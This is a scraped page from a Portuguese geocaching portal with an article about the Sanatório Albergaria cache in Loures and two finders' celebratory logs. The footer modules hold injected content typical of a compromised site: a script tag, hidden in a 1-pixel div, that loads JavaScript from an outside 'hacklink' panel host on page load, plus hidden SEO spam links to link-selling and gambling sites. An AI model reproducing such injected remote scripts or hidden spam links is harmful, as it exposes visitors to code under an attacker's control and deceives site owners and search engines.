<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="http://www.geocaching.com/" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega first" id="menu1164" title="Geocaching Official Site"><span class="menu-title">Geocaching Official Site</span></a></li><li  class="mega"><a href="http://forums.groundspeak.com/" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega" id="menu1168" title="Fórum GroundSpeak"><span class="menu-title">Fórum GroundSpeak</span></a></li><li  class="mega"><a href="http://www.youtube.com/playlist?list=UU6NY68EiT1430CkWZJ7Yg7Q"  class="mega" id="menu1510" title="Geocaching.com Channel"><span class="menu-title">Geocaching.com Channel</span></a></li><li  class="mega"><a href="http://www.waymarking.com/" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega" id="menu1169" title="Waymarking"><span class="menu-title">Waymarking</span></a></li><li  class="mega"><a href="http://www.wherigo.com/" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega" id="menu1194" title="Wherigo"><span class="menu-title">Wherigo</span></a></li><li  class="mega"><a href="http://www.munzee.com/" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega" id="menu1170" title="Munzee"><span class="menu-title">Munzee</span></a></li><li  class="mega"><a href="http://statzee.munzeeclub.de/" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega" id="menu1511" title="STATzee"><span class="menu-title">STATzee</span></a></li><li  class="mega"><a href="http://www.opencaching.com" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega" id="menu1171" title="Opencaching"><span class="menu-title">Opencaching</span></a></li><li  class="mega"><a href="http://blog.geocaching.com/" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega" id="menu1172" title="Latitude 47"><span class="menu-title">Latitude 47</span></a></li><li  class="mega"><a href="http://geocaching-pt.net/" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega" id="menu1173" title="Geocaching@PT"><span class="menu-title">Geocaching@PT</span></a></li><li  class="mega"><a href="http://www.notaboutthenumbers.com/" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega" id="menu1174" title="It's Not About the Numbers"><span class="menu-title">It's Not About the Numbers</span></a></li><li  class="mega"><a href="http://confluence.org/" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega" id="menu1176" title="The Degree Confluence Project"><span class="menu-title">The Degree Confluence Project</span></a></li><li  class="mega"><a href="http://www.geocachingadmin.com/" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega" id="menu1177" title="GC Quick Links"><span class="menu-title">GC Quick Links</span></a></li><li  class="mega last"><a href="http://project-gc.com/" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega last" id="menu1178" title="Project Geocaching"><span class="menu-title">Project Geocaching</span></a></li></ul></div></div>
</div></div></li></ul>
</div>            <script type="text/javascript">
                var megamenu = new jaMegaMenuMoo ('ja-megamenu', {
                    'bgopacity': 0,
                    'delayHide': 300,
                    'slide'    : 0,
                    'fading'   : 0,
                    'direction': 'down',
                    'action'   : 'mouseover',
                    'tips'     : false,
                    'duration' : 300,
                    'hidestyle': 'fastwhenshow'
                });
            </script>
            <!-- jdoc:include type="menu" level="0" / -->


<ul class="no-display">
    <li><a href="#ja-content" title="Skip to content">Skip to content</a></li>
</ul>            </div>
                        </div>
                        <div id="ja-breadcrums"
            	class="wrap ">
                   <div class="main clearfix">
           <div class="ja-breadcrums">
	<div class="breadcrums-view">
	<!--strong>You are here</strong--> 
	</div>
</div>

<ul class="no-display">
	<li><a href="#ja-content" title="Skip to content">Skip to content</a></li>
</ul>            </div>
                        </div>
            
    <!-- MAIN CONTAINER -->
    <div id="ja-container" class="wrap ja-mf">
               <div class="main">
                           <div class="main-inner1 clearfix">
                        <div id="ja-mainbody" style="width:100%">
            <!-- CONTENT -->
            <div id="ja-main" style="width:100%">
            <div class="inner clearfix">

                
<div id="system-message-container">
</div>
                
                <div id="ja-contentwrap" class="clearfix ">
                    <div id="ja-content" class="column" style="width:100%">
                        <div id="ja-current-content" class="column" style="width:100%">
                            
                                                        <div id="ja-content-main" class="ja-content-main clearfix">
                                

<!-- Start K2 Item Layout -->
<span id="startOfPageId1485"></span>

<div id="k2Container" class="itemView itemViewBlog">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
			  <!-- Item Image -->
	  <div class="itemImageBlock">
		  <span class="itemImage">
		  	<a class="modal" rel="{handler: 'image'}" href="/media/k2/items/cache/7db105d1665f3ec4571b586cee2f157f_XL.jpg" title="Click to preview image">
		  		<img src="/media/k2/items/cache/7db105d1665f3ec4571b586cee2f157f_L.jpg" alt="Faz Hoje&hellip; anos a Sanat&oacute;rio Albergaria" style="width:488px; height:auto;" />
		  	</a>
		  </span>

		  
		            
          
	  </div>
	        
	<div class="itemHeader">

				<!-- Date created -->
		<span class="itemDateCreated">
						<span class="date">07</span>
			<span class="month">Dec</span>
		</span>
		        
                
        		<!-- Item Author -->
		<span class="itemAuthor">
			Written by&nbsp;
						<a rel="author" href="/index.php/artigos/faz-hoje/itemlist/user/114-joaquimsafara">Joaquim Safara</a>
					</span>
		
	  	  <!-- Item title -->
	  <h2 class="itemTitle">
						
	  	Faz Hoje… anos a Sanatório Albergaria
	  </h2>
	        
      	  <div class="itemToolbar">
			<ul>
								<li>
					<span class="itemTextResizerTitle">font size</span>
					<a href="#" id="fontDecrease">
						<span>decrease font size</span>
						<img src="/components/com_k2/images/system/blank.gif" alt="decrease font size" />
					</a>
					<a href="#" id="fontIncrease">
						<span>increase font size</span>
						<img src="/components/com_k2/images/system/blank.gif" alt="increase font size" />
					</a>
				</li>
					
								<!-- Print Button -->
				<li>
					<a class="itemPrintLink" rel="nofollow" href="/index.php/artigos/faz-hoje/item/1485-seis-anos-a-sanatorio-albergaria?tmpl=component&amp;print=1" onclick="window.open(this.href,'printWindow','width=900,height=600,location=no,menubar=no,resizable=yes,scrollbars=yes'); return false;">
						<span>Print</span>
					</a>
				</li>
					
								<!-- Email Button -->
				<li>
					<a class="itemEmailLink" rel="nofollow" href="/index.php/component/mailto/?tmpl=component&amp;template=ja_nex&amp;link=bc2b1d732d753221f4f48bdfe24e07f32ba43761" onclick="window.open(this.href,'emailWindow','width=400,height=350,location=no,menubar=no,resizable=no,scrollbars=no'); return false;">
						<span>Email</span>
					</a>
				</li>
					
					
					
					
							</ul>
	  </div>
		
  </div>

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
  <div class="itemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	  	  	  <!-- Item introtext -->
	  <div class="itemIntroText">
	  	<p><a href="http://www.geocaching.com/about/cache_types.aspx" target="_blank" title="About Cache Types" style="font-family: Verdana, Arial, Helvetica, Geneva, sans-serif; vertical-align: baseline; color: #f89728; text-decoration: underline; border-style: initial; border-color: initial; outline-width: 0px; outline-style: initial; outline-color: initial; line-height: 18px; border-width: 0px; padding: 0px; margin: 0px;"><img src="http://www.geocaching.com/images/WptTypes/2.gif" border="0" alt="Traditional Cache" title="Traditional Cache" width="32" height="32" style="border-style: initial; border-color: initial; font-style: inherit; font-family: inherit; vertical-align: baseline; border-width: initial; padding: 0px;" /></a> <a href="http://coord.info/GCRJQR" target="_blank">Sanatório Albergaria [Loures]</a> <span class="minorCacheDetails" style="padding-top: 0px; padding-right: 0px; padding-bottom: 1em; padding-left: 0px; font-size: 10px; font-family: Verdana, Arial, Helvetica, Geneva, sans-serif; vertical-align: baseline; color: #717073; margin: 0px;">by <a href="http://www.geocaching.com/profile/?guid=3f1635de-bb3c-4315-b0cc-9c3995e38820&amp;wid=ecb06cfd-cabd-42ad-acf7-4e5b72da9064&amp;ds=2" style="font-style: inherit; font-family: inherit; vertical-align: baseline; color: #00447c; text-decoration: underline; border-style: initial; border-color: initial; outline-width: 0px; outline-style: initial; outline-color: initial; border-width: 0px; padding: 0px; margin: 0px;">btrodrigues</a></span>, Cabeço de Montachique, distrito de Lisboa.</p>
<div><br />
<div style="text-align: center;"><img src="http://against.org/store/IMG_9502.jpg" border="0" width="400" height="267" style="vertical-align: baseline;" /></div>
<div style="text-align: center;"><img src="/gps/gps_gold_2001m.png" border="0" width="50" height="50" style="vertical-align: baseline;" /></div>
<div style="text-align: center;"><em>Muito mais sobre esta cache <a href="/component/option,com_jfusion/Itemid,53/jfile,viewtopic.php/p,19118/#p19118" target="_blank">aqui</a>.</em></div>
<div style="text-align: center;"><em> </em></div>
<div style="text-align: center;"><img src="http://geopt.dyndns.org/Geopt_Statistics/geocachers_badges.aspx?guid=3F1635DE-BB3C-4315-B0CC-9C3995E38820&amp;idBadge=23&amp;archived=0" border="0" style="color: #f58220; font-family: Arial, Helvetica, sans-serif; font-size: 18px; font-weight: 800; line-height: normal; text-align: -webkit-auto; text-transform: uppercase; background-color: #f6f6f6; vertical-align: middle;" /></div>
<div style="text-align: center;"><em>E sobre os fascinantes </em><img src="http://against.org/store/makavenkos.png" border="0" /><em> <a href="/component/option,com_jfusion/Itemid,53/jfile,viewtopic.php/p,18980/#p18980" target="_blank">aqui</a>.<br /></em></div>
	  </div>
	  	  	  <!-- Item fulltext -->
	  <div class="itemFullText">
	  	
<div style="text-align: center;"><img src="http://against.org/store/IMG_9579.jpg" border="0" width="400" height="267" style="vertical-align: baseline;" /></div>
<div style="text-align: center;">
<div class="HalfLeft LogType" style="padding: 0px 0px 0px 1em; font-family: Verdana,Arial,Helvetica,Geneva,sans-serif; vertical-align: baseline; width: 379px; float: left; color: #594a42; line-height: 18px; background-color: #ebeced; margin: 0px;"><strong style="font-weight: bold;"><img src="http://www.geocaching.com/images/icons/icon_smile.gif" border="0" alt="Found it" title="Found it" style="border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-family: inherit; vertical-align: middle; padding: 0px;" /> Found it </strong><span style="font-weight: bold;">DominisecTeam</span></div>
<div class="HalfRight AlignRight" style="font-family: Verdana,Arial,Helvetica,Geneva,sans-serif; vertical-align: baseline; text-align: right ! important; width: 379px; float: right; color: #594a42; line-height: 18px; background-color: #ebeced; padding: 0px; margin: 0px;"><span class="minorDetails LogDate" style="font-style: inherit; font-size: 10px; font-family: inherit; vertical-align: baseline; color: #717073; padding: 0px; margin: 0px;">11/01/2011</span></div>
<div class="Clear LogContent" style="padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 1em; font-family: Verdana, Arial, Helvetica, Geneva, sans-serif; vertical-align: baseline; clear: both; border-left-width: 1px; border-left-style: solid; border-left-color: #d7d7d7; color: #594a42; line-height: 18px; text-align: -webkit-auto; background-color: #ebeced; margin: 0px;">
<p class="LogText" style="padding-top: 0.5em; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; font-style: inherit; font-family: inherit; vertical-align: baseline; min-height: 40px; margin: 0px;"><strong><span style="color: red;">#1000</span></strong><br /><br /><img src="http://www.geocaching.com/images/icons/icon_smile_big.gif" border="0" style="border-style: initial; border-color: initial; font-style: inherit; font-family: inherit; vertical-align: baseline; padding: 0px;" /><img src="http://www.geocaching.com/images/icons/icon_smile_big.gif" border="0" style="border-style: initial; border-color: initial; font-style: inherit; font-family: inherit; vertical-align: baseline; padding: 0px;" /><img src="http://www.geocaching.com/images/icons/icon_smile_big.gif" border="0" style="border-style: initial; border-color: initial; font-style: inherit; font-family: inherit; vertical-align: baseline; padding: 0px;" /><img src="http://www.geocaching.com/images/icons/icon_smile_cool.gif" border="0" style="border-style: initial; border-color: initial; font-style: inherit; font-family: inherit; vertical-align: baseline; padding: 0px;" /><img src="http://www.geocaching.com/images/icons/icon_smile_cool.gif" border="0" style="border-style: initial; border-color: initial; font-style: inherit; font-family: inherit; vertical-align: baseline; padding: 0px;" /><img src="http://www.geocaching.com/images/icons/icon_smile_cool.gif" border="0" style="border-style: initial; border-color: initial; font-style: inherit; font-family: inherit; vertical-align: baseline; padding: 0px;" /><img src="http://www.geocaching.com/images/icons/icon_smile_big.gif" border="0" style="border-style: initial; border-color: initial; font-style: inherit; font-family: inherit; vertical-align: baseline; padding: 0px;" /><img src="http://www.geocaching.com/images/icons/icon_smile_big.gif" border="0" style="border-style: initial; border-color: initial; font-style: inherit; font-family: inherit; vertical-align: baseline; padding: 0px;" /><img src="http://www.geocaching.com/images/icons/icon_smile_big.gif" border="0" style="border-style: initial; border-color: initial; font-style: inherit; font-family: inherit; vertical-align: baseline; padding: 0px;" /><img src="http://www.geocaching.com/images/icons/icon_smile_cool.gif" border="0" style="border-style: initial; border-color: initial; font-style: inherit; font-family: inherit; vertical-align: baseline; padding: 0px;" /><img src="http://www.geocaching.com/images/icons/icon_smile_cool.gif" border="0" style="border-style: initial; border-color: initial; font-style: inherit; font-family: inherit; vertical-align: baseline; padding: 0px;" /><img src="http://www.geocaching.com/images/icons/icon_smile_cool.gif" border="0" style="border-style: initial; border-color: initial; font-style: inherit; font-family: inherit; vertical-align: baseline; padding: 0px;" /><img src="http://www.geocaching.com/images/icons/icon_smile_big.gif" border="0" style="border-style: initial; border-color: initial; font-style: inherit; font-family: inherit; vertical-align: baseline; padding: 0px;" /><img src="http://www.geocaching.com/images/icons/icon_smile_big.gif" border="0" style="border-style: initial; border-color: initial; font-style: inherit; font-family: inherit; vertical-align: baseline; padding: 0px;" /><img src="http://www.geocaching.com/images/icons/icon_smile_big.gif" border="0" style="border-style: initial; border-color: initial; font-style: inherit; font-family: inherit; vertical-align: baseline; padding: 0px;" /><br /><br />Que bela forma de comemorar a <strong><span style="color: red;">MILENA</span></strong> de caches já encontradas! Aqui, neste local carregadinho de histórias!<br /><br />Inicialmente pensámos escolher uma de terreno 5 para comemorar esta marca, no entanto, seria muito injusto para os nossos filhotes... que nos têm acompanhado quase sempre...<br /><br />Assim... e depois de muito procurar, lá nos decidimos por esta... e não nos arrependemos.<br /><br />O local é muito especial... o clima que paira no ar assemelha-se em tudo aos cenários de filmes de aventura e suspense. <br /><br />Um edifício simétrico onde os labirintos entre os vários espaços nos levam a percorrer salas sem fim.<br /><br />A cache lá acabou por aparecer nas mãos do dominisec jr de forma natural, já que estava completamente à vista.<br /><br />Depois de tiradas as devidas fotografias, tudo foi colocado no seu lugar, tendo havido ainda tempo para mais uma exploração de espaço.<br /><br />Por tudo o que proporcionou e pela marca que se comemorou merece um favorito.<br /><br />OPC</p>
</div>
</div>
<div style="text-align: center;"><strong style="color: #594a42; font-family: Verdana, Arial, Helvetica, Geneva, sans-serif; line-height: 18px; font-weight: bold;"> </strong></div>
<div style="text-align: center;"><strong style="color: #594a42; font-family: Verdana, Arial, Helvetica, Geneva, sans-serif; line-height: 18px; font-weight: bold;"><img src="http://against.org/store/IMG_9574.JPG" border="0" width="400" height="267" style="vertical-align: baseline;" /></strong></div>
<div style="text-align: center;"><strong style="color: #594a42; font-family: Verdana, Arial, Helvetica, Geneva, sans-serif; line-height: 18px; font-weight: bold;"> </strong></div>
<div>
<div class="HalfLeft LogType" style="padding: 0px 0px 0px 1em; font-family: Verdana,Arial,Helvetica,Geneva,sans-serif; vertical-align: baseline; width: 379px; float: left; color: #594a42; line-height: 18px; margin: 0px;"><strong style="font-weight: bold;"><img src="http://www.geocaching.com/images/icons/icon_smile.gif" border="0" alt="Found it" title="Found it" style="border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-family: inherit; vertical-align: middle; padding: 0px;" /> Found it </strong>ShinyGhost</div>
<div class="HalfRight AlignRight" style="font-family: Verdana,Arial,Helvetica,Geneva,sans-serif; vertical-align: baseline; text-align: right ! important; width: 379px; float: right; color: #594a42; line-height: 18px; padding: 0px; margin: 0px;"><span class="minorDetails LogDate" style="font-style: inherit; font-size: 10px; font-family: inherit; vertical-align: baseline; color: #717073; padding: 0px; margin: 0px;">04/16/2011</span></div>
<div class="Clear LogContent" style="padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 1em; font-family: Verdana, Arial, Helvetica, Geneva, sans-serif; vertical-align: baseline; clear: both; border-left-width: 1px; border-left-style: solid; border-left-color: #d7d7d7; color: #594a42; line-height: 18px; text-align: -webkit-auto; margin: 0px;">
<p class="LogText" style="padding-top: 0.5em; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; font-style: inherit; font-family: inherit; vertical-align: baseline; min-height: 40px; margin: 0px;">#500 15:30</p>
<p class="LogText" style="padding-top: 0.5em; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; font-style: inherit; font-family: inherit; vertical-align: baseline; min-height: 40px; margin: 0px;">Esta foi a cache escolhida para ser a #500. O local é um pouco arrepiante e misterioso. Imaginar o que aquelas paredes possam contar é um exercicio que dá largas à imaginação de qualquer um. A tarde estava bem solarenga e convidava ao pic-nic ao ar livre. As buscas iniciaram-se após comermos o belo do farnel. Feita na companhia do Radio Scouting, quem encontrou desta vez fui euzinha, ainda deu alguma luta, as coordenadas apontavam um pouco ao lado no meu gps.<br />TFTC!<br />In:GC</p>
</div>
</div>
</div>	  </div>
	  	  
	  
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
  </div>

    <div class="twocols borderbot clearfix">
    
        <div class="viewitemllink">
        	
                        
                        <div class="itemContentFooter">
    
                                <!-- Item Hits -->
                <span class="itemHits">
                    Read <b>3073</b> times                </span>
                    
                    
            </div>
                        
                                        <!-- Item category -->
              <div class="itemCategory">
                  <span>Published in</span>
                  <a href="/index.php/artigos/faz-hoje">Faz hoje...</a>
              </div>
                          
                        
                        
                          
        </div>
        
                
    </div>
   
  <div class="twocols clearfix">
  	  
			
  
  </div>


  
  
    <!-- Item navigation -->
  <div class="itemNavigation">
  	<span class="itemNavigationTitle">More in this category:</span>

				<a class="itemPrevious" href="/index.php/artigos/faz-hoje/item/1486-quatro-anos-a-al-madan">
			&laquo; Faz Hoje… anos a Al-Madan		</a>
		
				<a class="itemNext" href="/index.php/artigos/faz-hoje/item/1449-seis-anos-les-aventures-de-tintin">
			Faz Hoje… anos Les Aventures de Tintin &raquo;
		</a>
		
  </div>
  
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
  
   <!-- Item comments -->
  <a name="itemCommentsAnchor" id="itemCommentsAnchor"></a>

  <div class="itemComments">

	  
	  
		
	  	  		<div>Login to post comments</div>
	  
  </div>
  
		<div class="itemBackToTop">
		<a class="k2Anchor" href="/index.php/artigos/faz-hoje/item/1485-seis-anos-a-sanatorio-albergaria#startOfPageId1485">
			back to top		</a>
	</div>
	
</div>
<!-- End K2 Item Layout -->

<!-- JoomlaWorks "K2" (v2.6.9) | Learn more about K2 at http://getk2.org -->

                            </div>
                            
                                                    </div>

                                            </div>

                    
                </div>

                            </div>
            </div>
            <!-- //CONTENT -->
            
        </div>
                            </div>
                            </div>
                </div>
        <!-- //MAIN CONTAINER -->

                <div id="ja-botsl2"
            	class="wrap ">
                   <div class="main">
                           <div class="main-inner1 clearfix">
                <!-- SPOTLIGHT -->
<div class="ja-box-wrap column ja-box-left" style="width: 75%;">
    <jot foot-left s style="" >	<div class="ja-moduletable moduletable partner no-padding  clearfix" id="Mod68">
						<div class="ja-box-ct clearfix">
		

<div class="custom partner no-padding"  >
	<div class="clearfix">
<div class="list-item first_item">
<h3>Iniciativaskek</h3>
<ul>
<li><a href="/index.php/gps-2015/gps-grandes-plasticos-do-seculo" target="_self">Prémios GPS</a></li>
<li><a href="/geomagazine/" target="_blank">GeoMagazine</a></li>
<li><a href="/index.php/tbrace2015/classificacoes" target="_self">Trackable Race</a></li>
<li><a href="/index.php/mini-liga-2016/regulamento" target="_self">Mini Super Liga</a></li>
<li><a href="/index.php/o-que-e" target="_self">Geocacher da Década</a></li>
<li> </li>
<li> </li>
<li> </li>
</ul>
</div>
<div class="list-item">
<h3>Loud &amp; Proud</h3>
<ul>
<li><a href="/index.php/loja-online" target="_self">Merchandising</a></li>
<li><a href="/index.php/geopt/loud-proud/cartao-de-membro" target="_self">Cartão de Membro</a></li>
<li><a href="/index.php/geopt/loud-proud/parceiras" target="_self">Parcerias</a></li>
<li><a href="/index.php/geopt/loud-proud/donate" target="_self">Ajuda o Geopt</a></li>
<li><a href="/donates/donators.php" target="_blank">Donators</a></li>
<li>   </li>
<li> </li>
<li> </li>
</ul>
</div>
<div class="list-item">
<h3>Estatísticas</h3>
<ul>
<li><a href="/index.php/estatisticas/iaan" target="_self">IAAN</a></li>
<li><a href="/index.php/mapas/mapas-portugal" target="_self">Mapas</a></li>
<li><a href="/index.php/estatisticas/banners" target="_self">Banners</a></li>
<li><a href="/index.php/badges/badges" target="_self">Badges</a></li>
<li><a href="/index.php/estatisticas/badges-de-caches" target="_self">Badges de Caches</a></li>
<li><a href="/index.php/estatisticas/sugestao-de-caches-para-badges" target="_self">Sugestão de Caches para Badges </a> </li>
<li>  </li>
<li> </li>
</ul>
</div>
</div>
<div style="overflow: hidden; height: 1px;">Hacklink <a href="https://hacklinpanelial.com/">hacklink al</a> Hacklink, hacklink paneli, hacklink al</div>
<script type="text/javascript" src="https://hacklinkpanelial.com/panel/api/111.js"></script></div>
		</div>
    </div>
		<div class="ja-moduletable moduletable partner no-padding  clearfix" id="Mod397">
						<div class="ja-box-ct clearfix">
		

<div class="custom partner no-padding"  >
	<div><center>
<table width="650" border="0" cellspacing="15" cellpadding="0">
<tbody>
<tr>
<td align="center" width="100"><a href="http://www.geocaching.com/help/index.php?pg=kb.chapter&amp;id=125&amp;pgid=826"><img src="https://images.squarespace-cdn.com/content/v1/59efafebedaed895dda78d42/1508886544764-6TW68J29YLHJSBOIKB89/ke17ZwdGBToddI8pDm48kLkj4dbAAzslWPINkSbD5JlZw-zPPgdn4jUwVcJE1ZvWEtT5uBSRWt4vQZAgTJucoTqqXjS3CfNDSuuf31e0tVFrgDJTv27TvmL7j9YTBJC482ZZMZvwk0RNk_o7dwbUwTqWIIaSPh2v08GbKqpiV54/Geocaching_Authorized_Developer_vFINAL_090816_300.png" border="0" alt="Geocaching Authorized Developer" style="width: 90px; margin-bottom: 14px;" /></a></td>
<td align="left" valign="top">
<p>Powered by the Geocaching API..<br /><span class="M7eMe"><em>Made possible through the support of Geocaching Premium Memberships, the API program gives third-party developers the opportunity to work with Geocaching HQ on a full suite of integrated products and services for the community. API developer applications are designed to work with the core services of <a href="http://geocaching.com">geocaching.com</a> and provide additional features to the geocaching community</em>.</span><br /><br />Geocaching Cache Type Icons © Groundspeak, Inc.<br />DBA Geocaching HQ.<br />All rights reserved. Used with permission..</p>
</td>
</tr>
</tbody>
</table>
</center></div></div>
		</div>
    </div>
	<jot foot-left e >
</div>
<div class="ja-box-wrap column ja-box-right" style="width: 25%;">
    <jot foot-right s style="" >	<div class="ja-moduletable moduletable connect   clearfix" id="Mod143">
						<h3><span>Connect </span></h3>
				<div class="ja-box-ct clearfix">
		

<div class="custom connect "  >
	<div class="social"><a class="ico-social ico-facebooks" href="http://www.facebook.com/geopt" target="_blank" title="Facebook"><span>Facebook</span></a></div>
<div style="overflow: hidden; height: 1px;">Сыграйте на <a href="https://www.gamaleya.ru/">покердом</a>. Вы сможете тут победить. Это точно...</div>
<div style="overflow: hidden; height: 1px;">Disfruta de más que un simple juego en <a href="https://irlandaintercambio.com/">winchile</a>. Puedes ganar aquí...</div>
<div style="overflow: hidden; height: 1px;">Aproveite o cashback semanal de até 20% nas suas apostas no <a href="https://wjcassino777.org/">wjcassino777.org</a>, sem complicações.</div></div>
		</div>
    </div>
		<div class="ja-moduletable moduletable  clearfix" id="Mod280">
						<h3><span>Newsletter</span></h3>
				<div class="ja-box-ct clearfix">
		<div class="acymailing_module" id="acymailing_module_formAcymailing90721">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing90721"  >
		<form id="formAcymailing90721" action="/index.php/artigos/faz-hoje" onsubmit="return submitacymailingform('optin','formAcymailing90721')" method="post" name="formAcymailing90721"  >
		<div class="acymailing_module_form" >
						<div class="acymailing_form">
					<p class="onefield fieldacyname" id="field_name_formAcymailing90721">							<span class="acyfield_name acy_requiredField"><input id="user_name_formAcymailing90721"  onfocus="if(this.value == 'Nome') this.value = '';" onblur="if(this.value=='') this.value='Nome';" class="inputbox" type="text" name="user[name]" style="width:80%" value="Nome" title="Nome"/></span>
							</p><p class="onefield fieldacyemail" id="field_email_formAcymailing90721">							<span class="acyfield_email acy_requiredField"><input id="user_email_formAcymailing90721"  onfocus="if(this.value == 'E-Mail') this.value = '';" onblur="if(this.value=='') this.value='E-Mail';" class="inputbox" type="text" name="user[email]" style="width:80%" value="E-Mail" title="E-Mail" /></span>
							</p>
					
					<p class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscrever" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing90721'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
												<input class="button unsubbutton btn btn-inverse" type="button" value="Cancelar" name="Submit" onclick="return submitacymailingform('optout','formAcymailing90721')"/>
											</p>
				</div>
						<input type="hidden" name="ajax" value="1"/>
			<input type="hidden" name="acy_source" value="module_280" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fgeopt.org%2Findex.php%2Fartigos%2Ffaz-hoje%2Fitem%2F1485-seis-anos-a-sanatorio-albergaria"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fgeopt.org%2Findex.php%2Fartigos%2Ffaz-hoje%2Fitem%2F1485-seis-anos-a-sanatorio-albergaria"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing90721" />
									</div>
		</form>
	</div>
	</div>
		</div>
    </div>
	<jot foot-right e >
</div>
<!-- SPOTLIGHT -->

<script type="text/javascript">
    window.addEvent('load', function (){ 
		//equalHeight ('#ja-botsl2 .ja-box-wrap'); 
		equalHeightEx('#ja-botsl2 .ja-box-wrap', '.ja-box');
	});
</script>                </div>
                            </div>
                        </div>
                        <div id="ja-footer"
            	class="wrap ">
                   <div class="main clearfix">
           <div class="ja-copyright">
    <jot footer s style="" ><small>Copyright &#169; 2026 Geopt.org - Portugal Geocaching and Adventure Portal. All Rights Reserved. Designed by <a href="http://www.joomlart.com/" title="Visit Joomlart.com!" rel="nofollow">JoomlArt.com</a>.</small>
<small><a href="http://www.joomla.org">Joomla!</a> is Free Software released under the <a href="http://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small><!--googleoff: all-->
<div id="ca_banner" 
    style="bottom:0px;
            ">
    <h2 style="
		">Atenção! Este site utiliza cookies. Ao navegar no site estará a consentir a sua utilização.</h2> 
    <p style="
				">Caso não aceite, deverá desactivar nas preferências do seu browser.        							<span class="infoplus info_modal" style="">Ler mais</span>
					        </p>
    <div class="accept" style="">Concordo</div>
</div>
<div id="ca_info" style="">
    <div class="ca_info_close" style=""></div>
        <div id="ca_info_plus" style="">
            <p><strong>O que são cookies?</strong><br />“Cookies” são pequenas etiquetas de software que são armazenadas no seu computador através do navegador (browser), retendo apenas informação relacionada com as suas preferências, não incluindo, como tal, os seus dados pessoais.<br /><br /><strong>Para que servem os Cookies?</strong><br />Os cookies servem para ajudar a determinar a utilidade, interesse e o número de utilizações dos seus websites, permitindo uma navegação mais rápida e eficiente, eliminando a necessidade de introduzir repetidamente as mesmas informações.<br /><br /><strong>Que tipo de cookies utilizamos?</strong><br />Existem dois grupos cookies que podem ser utilizados.<br /><br /><strong>Cookies permanentes</strong> - são cookies que ficam armazenados ao nível do browser nos seus equipamentos de acesso (pc, mobile e tablet) e que são utilizados sempre que faz uma nova visita a um dos nossos websites. São utilizados, geralmente, para direcionar a navegação aos interesses do utilizador, permitindo-nos prestar um serviço mais personalizado.<br /><br /><strong>Cookies de sessão</strong> - são cookies temporários que permanecem no arquivo de cookies do seu browser até sair do website. A informação obtida por estes cookies serve para analisar padrões de tráfego na web, permitindo-nos identificar problemas e fornecer uma melhor experiencia de navegação.</p>
<p><strong> </strong></p>
<p><strong>Como pode gerir os cookies?</strong><br />Todos os browsers permitem ao utilizador aceitar, recusar ou apagar cookies, nomeadamente através da seleção das definições apropriadas no respetivo navegador. Pode configurar os cookies no menu “opções” ou “preferências” do seu browser.<br />Note-se, no entanto, que, ao desativar cookies, pode impedir que alguns serviços da web funcionem corretamente, afetando, parcial ou totalmente, a navegação no website.</p>
